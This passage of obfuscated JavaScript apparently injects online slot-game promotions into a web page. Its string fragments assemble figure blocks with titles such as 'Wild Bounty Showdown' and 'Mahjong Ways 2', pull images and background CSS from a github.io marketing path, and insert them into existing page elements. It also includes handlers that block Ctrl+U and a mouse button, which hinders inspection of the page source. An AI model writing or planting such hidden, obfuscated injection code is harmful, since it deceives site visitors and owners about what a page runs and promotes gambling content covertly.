0xc386fa(0x10c0,'F&Nm')+'g\x20Way'+'s\x202\x20F'+_0xc386fa(0x24f,'Oj*p')+_0xc386fa(0xd7b,'WGQd')+_0xc386fa(0xc1f,'[Kk@')+_0xc386fa(0x150b,'ur3V')+_0xc386fa(0x25d,'hv^T')+'</fig'+_0xc386fa(0x135,'gd!o')+_0xc386fa(0xe02,'oemr')+'\x09<fig'+_0xc386fa(0x11ca,'!F&#')+'lass='+_0xc386fa(0xfb,'QM&9')+'item\x22'+_0xc386fa(0x592,'o4]n')+_0xc386fa(0xf8,'h0GK')+_0xc386fa(0x11f4,'ny14')+_0xc386fa(0x13bf,'Nwez')+_0xc386fa(0xda4,'vkdt')+_0xc386fa(0x13d7,'h0GK')+_0xc386fa(0x1aa6,'kCNL')+_0xc386fa(0x1a91,'mcc4')+_0xc386fa(0x1de5,'50!%')+_0xc386fa(0x1c61,'RXr^')+_0xc386fa(0x1306,']WU@')+_0xc386fa(0x1567,'7%kL')+_0xc386fa(0x1369,'snjA')+_0xc386fa(0x160f,'oemr')+'idth:'+_0xc386fa(0x1297,'Oj*p')+_0xc386fa(0x351,'ur3V')+_0xc386fa(0x115,'gd!o')+'adius'+':\x2030p'+_0xc386fa(0x1c8d,'kCNL')+_0xc386fa(0x1213,'oemr')+_0xc386fa(0x1317,'ppY]')+_0xc386fa(0x233,'4W1i')+_0xc386fa(0x1af3,'^8kb')+_0xc386fa(0xf74,'vkdt')+_0xc386fa(0x332,'&8^F')+'-alig'+_0xc386fa(0x173d,'qvl0')+_0xc386fa(0x177b,'R(6y')+_0xc386fa(0x80f,'gd!o')+_0xc386fa(0x12d0,'ur3V')+_0xc386fa(0x1dae,'oemr')+'\x22>Wil'+'d\x20Bou'+'nty\x20S'+_0xc386fa(0x19d,'v!mq')+'wn\x20Su'+_0xc386fa(0xc84,'WGQd')+_0xc386fa(0x1cb7,'4HMo')+_0xc386fa(0x71c,'hv^T')+_0xc386fa(0x1d43,'ur3V')+_0xc386fa(0x1360,'@eEu')+_0xc386fa(0x898,'DH]*')+_0xc386fa(0xf32,'ur3V')+_0xc386fa(0x3d2,'WGQd')+_0xc386fa(0xf46,'(xbu')+_0xc386fa(0x11be,'#deE')+_0xc386fa(0x1621,'mcc4')+_0xc386fa(0x1472,']tuk')+_0xc386fa(0x1c05,'Oj*p')+'\x09\x09\x09\x09\x20'+'\x20<img'+_0xc386fa(0x168f,'4!xl')+_0xc386fa(0x1179,'CB*d')+_0xc386fa(0xcd0,'oemr')+_0xc386fa(0x5f2,'gd!o')+_0xc386fa(0x580,'Nwez')+_0xc386fa(0xf4d,'v!mq')+_0xc386fa(0x18bb,'1[3@')+_0xc386fa(0x611,'^8kb')+_0xc386fa(0x2f4,'K2@V')+_0xc386fa(0x1d77,'^8kb')+_0xc386fa(0x1abb,']WU@')+_0xc386fa(0x100b,'CB*d')+_0xc386fa(0x180b,'x6bG')+_0xc386fa(0x1969,'mcc4')+_0xc386fa(0xca0,'(xbu')+_0xc386fa(0x1dd5,'50!%')+_0xc386fa(0x5d7,'2vFL')+_0xc386fa(0x13cb,'mcc4')+'px;\x22>'+_0xc386fa(0x1b18,'ppY]')+'\x09\x20\x20<f'+_0xc386fa(0xe2,'R(6y')+'tion\x20'+_0xc386fa(0x152b,'(xbu')+'=\x22tex'+'t-ali'+_0xc386fa(0x14f9,'hv^T')+_0xc386fa(0x1527,'[Kk@')+'\x20marg'+_0xc386fa(0x276,'#deE')+_0xc386fa(0x125,'mcc4')+_0xc386fa(0x670,'2vFL')+_0xc386fa(0x17a2,'uP@Z')+_0xc386fa(0x111c,']tuk')+_0xc386fa(0xcec,'[^R^')+_0xc386fa(0xf9c,'h0GK')+_0xc386fa(0xa79,'R(6y')+_0xc386fa(0xd7f,'meb9')+_0xc386fa(0xa4f,'DH]*')+_0xc386fa(0x38c,'[Kk@')+'ure>\x0a'+'\x0a\x09\x09\x09\x09'+'\x09<fig'+'ure\x20c'+_0xc386fa(0x1c11,'R(6y')+_0xc386fa(0x1413,'50!%')+_0xc386fa(0xda9,'R(6y')+'>\x0a\x09\x09\x09'+_0xc386fa(0x1b9e,'DV91')+_0xc386fa(0xa5f,'7%kL')+_0xc386fa(0xff2,'2vFL')+'ttps:'+_0xc386fa(0xcaa,'uP@Z')+_0xc386fa(0x7ac,'[^R^')+_0xc386fa(0xef2,'CB*d')+_0xc386fa(0x9d2,'hv^T')+'gmu.g'+_0xc386fa(0x1abf,'96l5')+'.io/s'+_0xc386fa(0x17e3,'F&Nm')+'kamu/'+_0xc386fa(0x66d,'#deE')+_0xc386fa(0x1d92,'!F&#')+'s/fit'+_0xc386fa(0x1595,'Oj*p')+_0xc386fa(0x984,'v!mq')+_0xc386fa(0xfc7,'DH]*')+'dir.p'+_0xc386fa(0x71f,'WGQd')+_0xc386fa(0x2e8,'(xbu')+_0xc386fa(0x1152,'AhA&')+_0xc386fa(0x88b,'mcc4')+'px;\x20b'+_0xc386fa(0xe03,'4W1i')+_0xc386fa(0x1778,'!F&#')+_0xc386fa(0x1b89,'meb9')+'0px;\x22'+'>\x0a\x09\x09\x09'+'\x09\x09\x20\x20<'+_0xc386fa(0xae4,'AhA&')+_0xc386fa(0x18c5,'DV91')+_0xc386fa(0x7d0,'ppY]')+_0xc386fa(0x1d36,'K2@V')+_0xc386fa(0x23a,']tuk')+_0xc386fa(0x105,'oemr')+_0xc386fa(0xff0,'snjA')+';\x20mar'+'gin-t'+_0xc386fa(0x350,'WGQd')+_0xc386fa(0x357,'qvl0')+_0xc386fa(0x777,'DH]*')+'Baru\x20'+_0xc386fa(0x1d91,'Nwez')+_0xc386fa(0x96f,'snjA')+_0xc386fa(0x10a2,'ur3V')+'capti'+'on>\x0a\x09'+_0xc386fa(0x202,'#deE')+'/figu'+_0xc386fa(0x44d,']WU@')+_0xc386fa(0x1451,'ppY]')+_0xc386fa(0x61a,'50!%')+_0xc386fa(0xa25,'75GA')+_0xc386fa(0xeb8,'WGQd')+'gamei'+_0xc386fa(0xa95,'qvl0')+_0xc386fa(0x7ed,'meb9')+'\x09\x20\x20<i'+'mg\x20sr'+_0xc386fa(0xab5,'Oj*p')+_0xc386fa(0x1d11,'CB*d')+'/new.'+_0xc386fa(0x8c0,'4!xl')+_0xc386fa(0x69e,'CB*d')+_0xc386fa(0x1cdb,']tuk')+_0xc386fa(0x11de,'96l5')+_0xc386fa(0x262,'[^R^')+_0xc386fa(0x11ea,'meb9')+_0xc386fa(0x1df7,'4!xl')+_0xc386fa(0x617,'Nwez')+_0xc386fa(0x3e1,'75GA')+'idth:'+_0xc386fa(0x16da,'4!xl')+_0xc386fa(0x102c,'CB*d')+_0xc386fa(0x732,'x6bG')+_0xc386fa(0x18ac,'kCNL')+_0xc386fa(0x2fd,'WGQd')+_0xc386fa(0x12a9,'h0GK'))+(_0xc386fa(0x472,'kCNL')+_0xc386fa(0xcfc,'x6bG')+_0xc386fa(0x1252,'F&Nm')+'ion\x20s'+_0xc386fa(0x120e,'^8kb')+_0xc386fa(0x121e,'qvl0')+_0xc386fa(0x1dbf,'vkdt')+'n:cen'+_0xc386fa(0xb1d,'F&Nm')+_0xc386fa(0x293,'75GA')+_0xc386fa(0x381,'snjA')+_0xc386fa(0x1af7,'v!mq')+_0xc386fa(0x16ec,'oemr')+_0xc386fa(0x306,'mcc4')+_0xc386fa(0x12db,'wUsG')+'per</'+_0xc386fa(0x1910,'o4]n')+_0xc386fa(0x18c5,'DV91')+'>\x0a\x09\x09\x09'+_0xc386fa(0xe96,']WU@')+'igure'+_0xc386fa(0x2ee,'kCNL')+_0xc386fa(0xe8e,'CB*d')+_0xc386fa(0xa65,'vkdt')+_0xc386fa(0x1765,'(xbu')+_0xc386fa(0x116e,'vkdt')+_0xc386fa(0x484,'QM&9')+'m\x22>\x0a\x09'+_0xc386fa(0x109f,'^8kb')+_0xc386fa(0xf5e,'75GA')+_0xc386fa(0x15df,'K2@V')+_0xc386fa(0x1bd2,'&8^F')+_0xc386fa(0x17c2,'QM&9')+_0xc386fa(0xc4f,'G0(e')+_0xc386fa(0x3c5,'o4]n')+'arket'+_0xc386fa(0xd8e,'h0GK')+'.gith'+'ub.io'+_0xc386fa(0x798,'qvl0')+_0xc386fa(0xe4,'7%kL')+_0xc386fa(0x1cbe,']tuk')+_0xc386fa(0xf8f,'gd!o')+_0xc386fa(0x16e9,'AhA&')+_0xc386fa(0xd21,'mcc4')+_0xc386fa(0x5f4,'4!xl')+_0xc386fa(0xf8b,'DV91')+_0xc386fa(0x1bab,'x6bG')+_0xc386fa(0x1394,'DV91')+_0xc386fa(0x1b6a,'AhA&')+_0xc386fa(0x1f9,'v!mq')+_0xc386fa(0xf57,'7%kL')+_0xc386fa(0xa66,'h0GK')+'\x2030px'+';\x22>\x0a\x09'+'\x09\x09\x09\x09\x20'+_0xc386fa(0x13e6,'Oj*p')+'capti'+'on\x20st'+_0xc386fa(0x1c40,'snjA')+_0xc386fa(0x273,'K2@V')+_0xc386fa(0x3b2,'K2@V')+':cent'+_0xc386fa(0x1547,'ur3V')+_0xc386fa(0x12da,'ur3V')+_0xc386fa(0xc8d,'wUsG')+_0xc386fa(0x100,'@eEu')+_0xc386fa(0x283,'(xbu')+'r\x20SC\x20'+'MJ2</'+_0xc386fa(0x27c,'h0GK')+_0xc386fa(0x1aaa,'kCNL')+'>\x0a\x09\x09\x09'+_0xc386fa(0x919,'hv^T')+_0xc386fa(0x1662,'1[3@')+_0xc386fa(0x1642,'4!xl')+_0xc386fa(0x15b4,'qvl0')+_0xc386fa(0x96b,'^8kb')+'\x20clas'+_0xc386fa(0x17b2,'1[3@')+'meite'+'m\x22>\x0a\x09'+'\x09\x09\x09\x09\x20'+_0xc386fa(0x1a74,'4HMo')+'\x20src='+'\x22http'+_0xc386fa(0x742,'RXr^')+_0xc386fa(0x7c0,'1[3@')+_0xc386fa(0x90f,'50!%')+'arket'+'ingmu'+_0xc386fa(0x1c3e,'#deE')+_0xc386fa(0xc26,'snjA')+_0xc386fa(0x1a4c,'QM&9')+'ankam'+'u/ima'+_0xc386fa(0x18c0,'Nwez')+_0xc386fa(0x1ab5,'1[3@')+_0xc386fa(0x18e6,'F&Nm')+_0xc386fa(0x1254,'Nwez')+_0xc386fa(0x602,'50!%')+_0xc386fa(0x120e,'^8kb')+_0xc386fa(0x1bf9,'mcc4')+_0xc386fa(0x32f,'meb9')+_0xc386fa(0x30a,'4W1i')+'order'+_0xc386fa(0x1c12,'[^R^')+_0xc386fa(0x1adf,'CB*d')+_0xc386fa(0xa14,'gd!o')+'>\x0a\x09\x09\x09'+_0xc386fa(0x31c,'ppY]')+_0xc386fa(0x9c9,'1[3@')+'ption'+'\x20styl'+'e=\x22te'+_0xc386fa(0x23a,']tuk')+_0xc386fa(0x1500,'4W1i')+_0xc386fa(0x5cd,'WGQd')+_0xc386fa(0x1bff,'G0(e')+'gin-t'+_0xc386fa(0x196,'kCNL')+_0xc386fa(0x587,'hv^T')+'ild\x20B'+_0xc386fa(0x162a,'DV91')+_0xc386fa(0x95d,'snjA')+_0xc386fa(0x1c59,'4!xl')+'ption'+'>\x0a\x09\x09\x09'+_0xc386fa(0x1a7a,'[^R^')+_0xc386fa(0x10a4,'ny14')+_0xc386fa(0x387,'QM&9')+'\x09\x20\x20\x20\x20'),_0x4a7bb3=_0x3d66e1[_0xc386fa(0x194f,'ny14')+_0xc386fa(0x1c7e,'1[3@')+_0xc386fa(0x1655,'mcc4')](_0x631c6f[_0xc386fa(0x1319,'h0GK')]);_0x4a7bb3[_0xc386fa(0x903,'2vFL')+_0xc386fa(0xa91,'CB*d')]=_0x45bf84['trim']();var _0x3ff5b3=_0x3d06b1[_0xc386fa(0x128f,'F&Nm')+_0xc386fa(0x309,'gd!o')+_0xc386fa(0x1268,'v!mq')+_0xc386fa(0x1b8d,'#deE')+'me'](_0x631c6f[_0xc386fa(0x1b8b,'1[3@')])[0x0];const _0x56aa79=_0x28ad91['from'](_0x4a7bb3[_0xc386fa(0x1e01,'ur3V')+_0xc386fa(0xc55,'96l5')]);if(_0x631c6f['LNAfd'](_0x3ff5b3,_0x1fe006)){const _0x40f387=_0x3ff5b3['first'+_0xc386fa(0x13b0,'96l5')+_0xc386fa(0xcf,'o4]n')+'ld'];_0x3ff5b3['inser'+_0xc386fa(0x1d35,'[^R^')+'re'](_0x56aa79[0x6],_0x40f387),_0x3ff5b3[_0xc386fa(0x703,']tuk')+_0xc386fa(0x15b0,'ny14')+'re'](_0x56aa79[0x2],_0x40f387),_0x3ff5b3[_0xc386fa(0xc32,'!F&#')+_0xc386fa(0x152a,'Oj*p')+'re'](_0x56aa79[0x1],_0x40f387),_0x3ff5b3[_0xc386fa(0xc32,'!F&#')+_0xc386fa(0x930,'x6bG')+'re'](_0x56aa79[0x3],_0x40f387),_0x3ff5b3[_0xc386fa(0x13a7,'1[3@')+_0xc386fa(0x1bc3,'RXr^')+'re'](_0x56aa79[0x4],_0x40f387),_0x3ff5b3[_0xc386fa(0x512,'DH]*')+'tBefo'+'re'](_0x56aa79[0x5],_0x40f387),_0x3ff5b3[_0xc386fa(0x703,']tuk')+_0xc386fa(0xc7d,'o4]n')+'re'](_0x56aa79[0x7],_0x40f387),_0x3ff5b3[_0xc386fa(0x100f,'^8kb')+_0xc386fa(0x781,'AhA&')+'re'](_0x56aa79[0x8],_0x40f387),_0x3ff5b3[_0xc386fa(0x179e,'meb9')+_0xc386fa(0x930,'x6bG')+'re'](_0x56aa79[0x9],_0x40f387);}}}}else{if(_0x631c6f[_0x36f19a(0x4b4,'R(6y')](document['getEl'+_0x36f19a(0x6d0,'96l5')+_0x36f19a(0x103f,'qvl0')+_0x36f19a(0xe42,'ur3V')+'me'](_0x631c6f[_0x36f19a(0x69d,'ny14')])[0x0],undefined)){const _0x51043a=document[_0x36f19a(0x1a41,'h0GK')+'eElem'+_0x36f19a(0x19f5,'oemr')](_0x631c6f[_0x36f19a(0x15d9,'DH]*')]);_0x51043a[_0x36f19a(0x1105,'snjA')+_0x36f19a(0xebd,'oemr')][_0x36f19a(0x4ed,'RXr^')](_0x631c6f[_0x36f19a(0x867,'2vFL')]),_0x51043a[_0x36f19a(0x1508,'75GA')+_0x36f19a(0x6ed,'4!xl')]=_0x395f32[_0x36f19a(0x12b6,'DH]*')]();var _0x4b1e4f=document[_0x36f19a(0x1b78,'CB*d')+_0x36f19a(0x18cd,'snjA')+_0x36f19a(0xf76,'1[3@')+_0x36f19a(0x1823,'h0GK')+'me'](_0x631c6f['TGhGw'])[0x0];if(_0x631c6f['Rpzsa'](_0x4b1e4f,undefined)){if(_0x631c6f[_0x36f19a(0xea1,'&8^F')](_0x631c6f['CNmDE'],_0x631c6f[_0x36f19a(0x16ad,'75GA')])){const _0x133b9b=_0x4b1e4f[_0x36f19a(0x62a,'G0(e')+'ren'][0x0];_0x4b1e4f[_0x36f19a(0x171b,'(xbu')+'tBefo'+'re'](_0x51043a,_0x133b9b);}else{function _0x3cef61(){const _0x1f49c5=_0x36f19a;if(_0x164281['ctrlK'+'ey']&&_0x631c6f['GNnMN'](_0x22aa08[_0x1f49c5(0xaf2,'hv^T')],0x55))return![];}}}}}}else{function _0xca7a14(){const _0x3a7e78=_0x36f19a;if(_0x631c6f[_0x3a7e78(0x14fc,'AhA&')](_0x37ca66[_0x3a7e78(0x1513,'[Kk@')],0x3))return![];}}}const _0x3f023b=document[_0x36f19a(0x4d7,'snjA')+_0x36f19a(0x1161,'&8^F')+_0x36f19a(0x1ab7,'hv^T')](_0x631c6f[_0x36f19a(0xe61,'!F&#')]);_0x3f023b['textC'+_0x36f19a(0x1ae3,'vkdt')+'t']=_0x36f19a(0x154,'4W1i')+'btn-f'+_0x36f19a(0xc6e,'h0GK')+'\x20{\x0a\x09\x09'+_0x36f19a(0x124a,'Nwez')+_0x36f19a(0x18dd,']WU@')+_0x36f19a(0x115c,'ppY]')+_0x36f19a(0x18cb,'h0GK')+_0x36f19a(0xa84,'gd!o')+_0x36f19a(0xb45,'4HMo')+_0x36f19a(0x127d,'!F&#')+_0x36f19a(0x618,'v!mq')+_0x36f19a(0x14d8,'50!%')+_0x36f19a(0x1299,'^8kb')+_0x36f19a(0x30e,'R(6y')+_0x36f19a(0x1e0a,'2vFL')+'dfec\x20'+'0%,\x0a\x09'+_0x36f19a(0x3e9,'7%kL')+'\x20#0cc'+_0x36f19a(0x530,'[Kk@')+_0x36f19a(0x1c56,'!F&#')+_0x36f19a(0x58d,'h0GK')+_0x36f19a(0x8a4,'o4]n')+_0x36f19a(0x1a1d,'CB*d')+_0x36f19a(0x1616,'4W1i')+_0x36f19a(0x1d85,'RXr^')+_0x36f19a(0x181d,'G0(e')+_0x36f19a(0xb82,'(xbu')+_0x36f19a(0x107a,'&8^F')+_0x36f19a(0x1a39,'K2@V')+';\x0a\x09\x09\x09'+_0x36f19a(0x1604,'WGQd')+'.acti'+'ve,\x0a\x09'+_0x36f19a(0xc88,'4HMo')+_0x36f19a(0xc19,'ny14')+'ible:'+_0x36f19a(0x59a,'ppY]')+_0x36f19a(0xc8f,'2vFL')+_0x36f19a(0x1b4c,'QM&9')+_0x36f19a(0xa01,'#deE')+'und-c'+'olor:'+_0x36f19a(0x376,'wUsG')+'spare'+_0x36f19a(0x2c3,'h0GK')+'\x09\x09}\x0a\x09'+_0x36f19a(0x139,'[^R^')+_0x36f19a(0x341,'h0GK')+'\x20defa'+_0x36f19a(0x35a,'(xbu')+_0x36f19a(0xdd2,'G0(e')+_0x36f19a(0x1bfb,']tuk')+_0x36f19a(0x836,'v!mq')+'\x20\x20mar'+'gin:\x20'+_0x36f19a(0x11f9,'WGQd')+'\x09\x20\x20pa'+_0x36f19a(0xb62,'gd!o')+_0x36f19a(0x14a8,'uP@Z')+_0x36f19a(0x1670,'(xbu')+_0x36f19a(0xff8,'R(6y')+_0x36f19a(0x1396,'(xbu')+_0x36f19a(0x8c9,'gd!o')+'scree'+_0x36f19a(0x95e,'50!%')+'\x20(min'+_0x36f19a(0x1901,'4HMo')+_0x36f19a(0x1dc,'kCNL')+'01px)'+_0x36f19a(0xfec,'o4]n')+'\x09\x20\x20bo'+_0x36f19a(0x87f,'R(6y')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x15f5,'kCNL')+_0x36f19a(0x1218,'AhA&')+_0x36f19a(0x6ef,'v!mq')+'age:\x20'+'url(\x22'+_0x36f19a(0x11dc,'qvl0')+'://ki'+'tasol'+_0x36f19a(0xc30,'@eEu')+'rketi'+_0x36f19a(0x18e1,'o4]n')+'githu'+_0x36f19a(0xf51,'#deE')+_0x36f19a(0x1024,'^8kb')+_0x36f19a(0x1669,'G0(e')+'/imag'+_0x36f19a(0x68a,'#deE')+_0x36f19a(0xc50,'^8kb')+_0x36f19a(0x13c2,'v!mq')+_0x36f19a(0x419,'Nwez')+_0x36f19a(0xf7e,'DV91')+_0x36f19a(0xb7d,'qvl0')+_0x36f19a(0x11d3,'o4]n')+'\x09\x09\x20\x20.'+_0x36f19a(0x1b20,'G0(e')+_0x36f19a(0x1d0c,'^8kb')+_0x36f19a(0x98b,'wUsG')+'\x20back'+_0x36f19a(0x18fe,'qvl0')+_0x36f19a(0x1793,'7%kL')+'ge:\x20u'+_0x36f19a(0x1c3d,'snjA')+_0x36f19a(0x3ae,'uP@Z')+'//kit'+_0x36f19a(0x1489,'ny14')+_0x36f19a(0xc15,'RXr^')+_0x36f19a(0xfd6,'AhA&')+'gmu.g'+_0x36f19a(0x1751,'CB*d')+_0x36f19a(0x174d,'&8^F')+_0x36f19a(0x1659,'o4]n')+_0x36f19a(0x67d,'#deE')+_0x36f19a(0x3ff,'7%kL')+_0x36f19a(0x1a53,'4W1i')+_0x36f19a(0x379,'gd!o')+_0x36f19a(0x6aa,'QM&9')+_0x36f19a(0x1449,'&8^F')+'bp\x22);'+'\x0a\x09\x09\x09\x20'+'\x20}\x0a\x09\x09'+_0x36f19a(0x1c9d,'ur3V')+_0x36f19a(0x1270,'[^R^')+_0x36f19a(0xbc9,'ur3V')+_0x36f19a(0x1384,'o4]n')+_0x36f19a(0x1c29,'4W1i')+_0x36f19a(0x1578,'(xbu')+_0x36f19a(0x1b4f,'2vFL')+_0x36f19a(0x9d5,'Oj*p')+_0x36f19a(0x40c,'Nwez')+_0x36f19a(0x19a7,'v!mq')+'//kit'+_0x36f19a(0x1a8a,'o4]n')+'simar'+'ketin'+_0x36f19a(0x1770,'RXr^')+_0x36f19a(0x1551,'wUsG')+_0x36f19a(0xe8,'G0(e')+_0x36f19a(0xe09,'50!%')+_0x36f19a(0xb0f,'1[3@')+'image'+'s/img'+_0x36f19a(0x4c2,'v!mq')+_0x36f19a(0x6aa,'QM&9')+_0x36f19a(0x286,'AhA&')+_0x36f19a(0xe75,'wUsG')+'\x09\x09\x09\x20\x20'+_0x36f19a(0x34b,'AhA&')+_0x36f19a(0x303,'ny14')+'0;\x0a\x09\x09'+_0x36f19a(0x998,'CB*d')+_0x36f19a(0x7f2,'4!xl')+_0x36f19a(0x15c,'uP@Z')+_0x36f19a(0x1183,']WU@')+_0x36f19a(0x166a,'kCNL')+'t:\x20fi'+'xed;\x0a'+'\x09\x09\x09\x20\x20'+_0x36f19a(0x10d0,'[^R^')+_0x36f19a(0x1d52,'7%kL')+'nd-si'+_0x36f19a(0xc14,'wUsG')+_0x36f19a(0xdc7,'CB*d')+_0x36f19a(0xddb,'snjA')+_0x36f19a(0x15f7,'CB*d')+_0x36f19a(0xea9,'wUsG')+'rovid'+_0x36f19a(0xb67,'2vFL')+_0x36f19a(0x19f0,'K2@V')+_0x36f19a(0xae3,']WU@')+'kgrou'+'nd:\x20u'+'rl(\x22h'+_0x36f19a(0x86e,'o4]n')+_0x36f19a(0x53d,'#deE')+_0x36f19a(0xd72,'hv^T')+'simar'+_0x36f19a(0x6f4,'G0(e')+_0x36f19a(0x14d7,'kCNL')+_0x36f19a(0x12a8,'(xbu')+_0x36f19a(0x1ccd,'4!xl')+'ewaan'+_0x36f19a(0x41a,'uP@Z')+'image'+_0x36f19a(0x136f,'qvl0')+_0x36f19a(0x761,'RXr^')+'96501'+'20.we'+_0x36f19a(0xa2c,'ppY]')+_0x36f19a(0x994,'^8kb')+'\x20\x20\x20\x20#'+_0x36f19a(0x3da,'gd!o')+'0;\x0a\x09\x09'+_0x36f19a(0x3fa,'RXr^')+_0x36f19a(0x105d,'[^R^')+_0x36f19a(0x746,'kCNL')+(_0x36f19a(0x5ab,'Oj*p')+_0x36f19a(0x11ce,'mcc4')+_0x36f19a(0x150e,'R(6y')+_0x36f19a(0x3cd,'WGQd')+_0x36f19a(0xaf4,'wUsG')+_0x36f19a(0x1578,'(xbu')+_0x36f19a(0x1700,'K2@V')+_0x36f19a(0x72a,'2vFL')+'ze:\x20c'+_0x36f19a(0x1872,'meb9')+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x660,'RXr^')+_0x36f19a(0x1b6c,'qvl0')+_0x36f19a(0x1555,'DV91')+_0x36f19a(0x17d4,'kCNL')+_0x36f19a(0x506,'Nwez')+_0x36f19a(0x13f,']tuk')+_0x36f19a(0x1214,'50!%')+'und:\x20'+_0x36f19a(0xd29,'oemr')+_0x36f19a(0x295,'7%kL')+_0x36f19a(0x1203,'x6bG')+'tasol'+'usima'+_0x36f19a(0x1a19,'ppY]')+_0x36f19a(0x1a7d,'hv^T')+_0x36f19a(0x188c,'75GA')+_0x36f19a(0x75a,'DV91')+_0x36f19a(0x603,'vkdt')+_0x36f19a(0x13f2,'gd!o')+_0x36f19a(0x182d,'mcc4')+_0x36f19a(0x19c,'1[3@')+_0x36f19a(0x965,'&8^F')+_0x36f19a(0x1e15,'50!%')+_0x36f19a(0x127a,'!F&#')+_0x36f19a(0x14fb,'gd!o')+_0x36f19a(0x506,'Nwez')+_0x36f19a(0x125c,'wUsG')+_0x36f19a(0xe5b,'hv^T')+_0x36f19a(0x435,'hv^T')+_0x36f19a(0x1cfb,'4!xl')+'\x20back'+'groun'+_0x36f19a(0xdba,'[Kk@')+'achme'+'nt:\x20f'+'ixed;'+'\x0a\x09\x09\x09\x20'+_0x36f19a(0x4cf,'F&Nm')+_0x36f19a(0xbbf,'wUsG')+'und-s'+_0x36f19a(0x10eb,'R(6y')+_0x36f19a(0x4ce,'7%kL')+_0x36f19a(0x142e,'DV91')+_0x36f19a(0xbe4,'4HMo')+_0x36f19a(0x18c4,'kCNL')+_0x36f19a(0xd0c,'qvl0')+'lines'+'\x20{\x0a\x09\x09'+_0x36f19a(0x1cbb,'1[3@')+'backg'+_0x36f19a(0x1abc,'Nwez')+_0x36f19a(0x1052,'75GA')+_0x36f19a(0x1bb9,'uP@Z')+_0x36f19a(0xbcd,'kCNL')+_0x36f19a(0xcba,'[^R^')+_0x36f19a(0xbb6,'96l5')+_0x36f19a(0xdc,'G0(e')+'tingm'+_0x36f19a(0x16b0,'ny14')+_0x36f19a(0x949,'uP@Z')+_0x36f19a(0x1c93,'(xbu')+_0x36f19a(0xd9d,'CB*d')+_0x36f19a(0x170d,']tuk')+_0x36f19a(0x15b,'#deE')+'imgs/'+_0x36f19a(0x902,'qvl0')+_0x36f19a(0xb33,'[Kk@')+_0x36f19a(0x97d,'hv^T')+_0x36f19a(0x1453,'&8^F')+_0x36f19a(0xcc6,'DV91')+_0x36f19a(0x1d78,'!F&#')+_0x36f19a(0x1bef,'oemr')+_0x36f19a(0x652,'v!mq')+_0x36f19a(0x1b3b,'uP@Z')+_0x36f19a(0xf45,'qvl0')+_0x36f19a(0x941,'ppY]')+_0x36f19a(0x4c3,'o4]n')+'ment:'+_0x36f19a(0x1d3b,'R(6y')+_0x36f19a(0x91b,'meb9')+_0x36f19a(0x144f,'v!mq')+_0x36f19a(0x26d,'kCNL')+'round'+_0x36f19a(0x12e1,'#deE')+_0x36f19a(0x17f9,'G0(e')+_0x36f19a(0x728,'50!%')+_0x36f19a(0xc10,'o4]n')+_0x36f19a(0x36c,'&8^F')+_0x36f19a(0xa9d,'snjA')+'tuan\x20'+'{\x0a\x09\x09\x09'+_0x36f19a(0x2fc,'K2@V')+_0x36f19a(0x136c,'4HMo')+_0x36f19a(0x1da0,']WU@')+_0x36f19a(0x954,'!F&#')+'\x22http'+'s://k'+_0x36f19a(0xc4f,'G0(e')+_0x36f19a(0x6c5,'oemr')+_0x36f19a(0x1158,'WGQd')+_0x36f19a(0xb3c,'4!xl')+_0x36f19a(0xca7,'mcc4')+'ub.io'+_0x36f19a(0x1bb2,'Oj*p')+_0x36f19a(0xd95,'CB*d')+'u/ima'+_0x36f19a(0x1c26,'[Kk@')+_0x36f19a(0xa6d,'wUsG')+_0x36f19a(0x1276,'gd!o')+_0x36f19a(0x1a2b,'qvl0')+_0x36f19a(0xfa3,'WGQd')+_0x36f19a(0x1117,'snjA')+'\x20\x20\x20\x20\x20'+_0x36f19a(0x1cce,'x6bG')+_0x36f19a(0x11cf,'meb9')+_0x36f19a(0x163d,'75GA')+_0x36f19a(0x486,'ur3V')+'kgrou'+_0x36f19a(0xfd0,'DV91')+_0x36f19a(0x237,'CB*d')+_0x36f19a(0x1a7b,'mcc4')+_0x36f19a(0x279,'x6bG')+_0x36f19a(0xc64,'h0GK')+_0x36f19a(0xe3b,'oemr')+_0x36f19a(0xcbe,']WU@')+_0x36f19a(0x8bb,'@eEu')+_0x36f19a(0x1ddd,'v!mq')+_0x36f19a(0x1da4,'7%kL')+_0x36f19a(0x118d,'(xbu')+'\x09\x20\x20}\x0a'+_0x36f19a(0x994,'^8kb')+_0x36f19a(0xc42,'x6bG')+_0x36f19a(0xdbf,'RXr^')+'ta\x20{\x0a'+'\x09\x09\x09\x20\x20'+_0x36f19a(0x1819,'1[3@')+'kgrou'+_0x36f19a(0x1a06,'ur3V')+'rl(\x22h'+_0x36f19a(0x19a7,'v!mq')+_0x36f19a(0x107,'4W1i')+'asolu'+_0x36f19a(0x2e3,'o4]n')+'ketin'+_0x36f19a(0xe97,'F&Nm')+_0x36f19a(0x1551,'wUsG')+_0x36f19a(0x3bb,'o4]n')+_0x36f19a(0xc16,'R(6y')+_0x36f19a(0x1284,'snjA')+_0x36f19a(0x13c9,'h0GK')+_0x36f19a(0x1913,'oemr')+'s/175'+_0x36f19a(0x38d,'kCNL')+'20.we'+'bp\x22)\x0a'+_0x36f19a(0x929,'2vFL')+'\x20\x20\x20\x20#'+'00000'+'0;\x0a\x09\x09'+_0x36f19a(0x3fa,'RXr^')+_0x36f19a(0x1cd5,'[Kk@')+_0x36f19a(0x535,'wUsG')+'-atta'+_0x36f19a(0x166a,'kCNL')+_0x36f19a(0x1e1,'50!%')+'xed;\x0a'+_0x36f19a(0xa62,'snjA')+_0x36f19a(0x1578,'(xbu')+_0x36f19a(0x1a1a,'o4]n')+'nd-si'+_0x36f19a(0x100a,'vkdt')+_0x36f19a(0x184f,'v!mq')+'\x0a\x09\x09\x09\x20'+'\x20}\x0a\x09\x09'+_0x36f19a(0x1c72,'Oj*p')+_0x36f19a(0x1cda,'ny14')+_0x36f19a(0xb99,'WGQd')+'\x09\x20\x20\x20\x20'+_0x36f19a(0x511,'ur3V')+_0x36f19a(0xba8,'ny14')+_0x36f19a(0x1c14,'2vFL')+'(\x22htt'+_0x36f19a(0x1244,'G0(e')+_0x36f19a(0x1aae,']WU@')+_0x36f19a(0x8ed,'AhA&')+_0x36f19a(0x13b3,'snjA')+_0x36f19a(0x8b7,'4W1i')+_0x36f19a(0x13c,'ur3V')+_0x36f19a(0x3f9,'ppY]'))+('o/sew'+_0x36f19a(0xff9,'1[3@')+'mu/im'+_0x36f19a(0x13aa,'[Kk@')+'imgs/'+_0x36f19a(0x799,'oemr')+'50120'+_0x36f19a(0x8fa,'CB*d')+_0x36f19a(0x97f,